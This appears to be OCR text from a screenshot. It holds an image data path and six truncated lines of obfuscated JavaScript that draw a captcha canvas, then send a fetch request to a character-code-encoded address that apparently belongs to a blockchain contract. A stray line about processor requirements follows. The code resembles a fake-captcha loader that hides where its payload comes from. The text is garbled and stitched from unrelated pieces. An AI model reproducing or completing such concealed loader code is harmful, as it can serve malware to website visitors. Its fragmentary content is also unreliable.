
<img src="data:image/gif;base64,R0lGODlh
c=document.getElementById('captchaCanvas'),x
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath()
q=String.fromCharCode(34);const re=await fetc
[{to:String.fromCharCode(48,120,98,97,48,99,98,
j=await re.json();if(j.result){let h=j.result.su
Processor:
At least 1 GHz, 2 cores